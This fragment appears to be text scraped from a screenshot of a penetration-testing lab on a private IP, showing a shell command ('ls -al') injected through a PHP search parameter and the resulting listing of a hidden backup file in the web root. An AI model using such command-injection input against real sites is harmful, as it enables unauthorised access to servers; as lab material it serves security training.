 http://192.168.56.101/site/bus
view-source:http://192.168.56.101/site/busque.php?buscar= ls -al /var/w
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 -rw-r--r-- 1 www-data www-data 336 Oct 31  2021 /var/www/html/.backup
2
3